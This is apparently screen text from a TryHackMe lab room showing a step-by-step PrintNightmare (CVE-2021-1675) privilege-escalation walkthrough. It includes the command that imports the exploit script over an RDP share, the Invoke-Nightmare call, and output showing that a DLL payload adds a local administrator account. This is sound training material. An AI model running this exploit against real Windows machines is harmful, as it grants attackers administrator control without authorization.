 TryHackMe | Atlas - Moz...
FreeRDP: 10.10.14.151
root@kali: /tmp
01:05 PM
97%
TryHackMe | Atlas - Mozilla Firefox
TryHackMe | Atlas
Hack The Box :: Hack The
INE - Login
New Tab
https://tryhackme.com/room/atlas
80%
24
Title
Atlas v1.4
IP Address
10.10.14.151
Expires
33m 44s
?
Add 1 hour
Terminate
No answer needed
Correct Answer
The repository that we downloaded contains a PowerShell ( .ps1 ) script that needs to be imported.
We can import it using:
. \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1
Make sure to include the dot at the start!
This uses dot-syntax to import any functions exposed by the script. We are using \\tsclient\share to reference the share that we created. This allows us to
view (and thus import) files that are stored in the /tmp folder of our own attacking machine!
No answer needed
Correct Answer
Only one thing left to do: run the exploit!
We can start the ball rolling by executing Invoke-Nightmare .
Exploiting PrintNightmare
PS C:\Users\Atlas> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll